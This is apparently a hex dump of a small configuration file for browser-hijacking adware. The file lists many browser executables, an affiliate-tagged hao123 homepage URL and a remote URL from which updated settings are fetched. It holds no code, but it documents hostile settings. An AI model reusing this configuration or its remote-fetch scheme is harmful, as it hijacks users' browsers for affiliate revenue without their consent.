 newcof.rar
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 5B 43 6F 6E 66 69 67 5D 0A 74 69 74 6C 65 3D E4 [Config] title=ä
00000010 B8 80 E7 94 9F E9 94 81 E9 A1 B5 0A 62 72 6F 77 ¸▌ç▌▌é▌ é¡µ brow
00000020 73 65 72 73 5F 72 65 66 65 72 65 72 3D 63 68 72 sers_referer=chr
00000030 6F 6D 65 2E 65 78 65 2A 75 63 62 72 6F 77 73 65 ome.exe*ucbrowse
00000040 72 2E 65 78 65 2A 69 65 78 70 6C 6F 72 65 2E 65 r.exe*iexplore.e
00000050 78 65 2A 66 69 72 65 66 6F 78 2E 65 78 65 2A 33 xe*firefox.exe*3
00000060 36 30 63 68 72 6F 6D 65 2E 65 78 65 2A 33 36 30 60chrome.exe*360
00000070 73 65 2E 65 78 65 2A 6C 69 65 62 61 6F 2E 65 78 se.exe*liebao.ex
00000080 65 2A 6D 61 78 74 68 6F 6E 2E 65 78 65 2A 71 71 e*maxthon.exe*qq
00000090 62 72 6F 77 73 65 72 2E 65 78 65 2A 62 61 69 64 browser.exe*baid
000000A0 75 62 72 6F 77 73 65 72 2E 65 78 65 2A 73 6F 67 ubrowser.exe*sog
000000B0 6F 75 65 78 70 6C 6F 72 65 72 2E 65 78 65 2A 6F ouexplorer.exe*o
000000C0 70 65 72 61 2E 65 78 65 2A 66 31 62 72 6F 77 73 pera.exe*f1brows
000000D0 65 72 2E 65 78 65 2A 32 33 34 35 45 78 70 6C 6F er.exe*2345Explo
000000E0 72 65 72 2E 65 78 65 2A 32 33 34 35 63 68 72 6F rer.exe*2345chro
000000F0 6D 65 2E 65 78 65 2A 4F 70 65 72 61 5C 6C 61 75 me.exe*Opera\lau
00000100 6E 63 68 65 72 2E 65 78 65 0A 75 72 6C 3D 68 74 ncher.exe url=ht
00000110 74 70 3A 2F 2F 77 77 77 2E 68 61 6F 31 32 33 2E tp://www.hao123.
00000120 63 6F 6D 2F 3F 74 6E 3D 39 38 37 30 33 34 37 37 com/?tn=98703477
00000130 5F 68 61 6F 5F 70 67 0A 70 61 72 61 6D 5F 64 65 _hao_pg param_de
00000140 6E 79 3D 0A 70 61 72 61 6D 5F 72 65 67 5F 64 65 ny= param_reg_de
00000150 6E 79 3D 0A 70 6D 6F 64 65 3D 30 0A 62 72 6F 77 ny= pmode=0 brow
00000160 73 65 72 73 3D 0A 73 61 76 65 75 72 6C 3D 30 0A sers= saveurl=0
00000170 6E 65 74 63 66 67 75 72 6C 3D 68 74 74 70 3A 2F netcfgurl=http:/
00000180 2F 64 62 79 73 33 36 35 2E 63 6F 6D 2F 64 68 44 /dbys365.com/dhD
00000190 61 74 61 2F 6E 65 77 63 6F 66 2E 72 61 72 0A 6E ata/newcof.rar n
000001A0 6F 74 63 6C 65 61 72 3D 0A 70 6D 6F 64 65 31 3D otclear= pmode1=
000001B0 30 0A 70 61 72 61 6D 5F 64 65 6E 79 31 3D 0A 70 0 param_deny1= p
000001C0 61 72 61 6D 5F 72 65 67 5F 64 65 6E 79 31 3D 0A aram_reg_deny1=
000001D0 6C 6F 63 6B 6D 6F 64 65 3D 30 0A 69 64 3D 30 0A lockmode=0 id=0
000001E0 72 65 73 74 61 72 74 3D 31 0A 73 65 63 73 6E 6F restart=1 secsno
000001F0 74 6C 6F 63 6B 3D 30 0A 62 75 69 6E 66 6F 3D 0A tlock=0 buinfo=
00000200 62 75 6D 6F 64 65 3D 30 0A 72 61 6E 64 70 65 65 bumode=0 randpee
00000210 6B 3D 31 0A 70 65 72 63 65 6E 74 3D 31 30 30 0A k=1 percent=100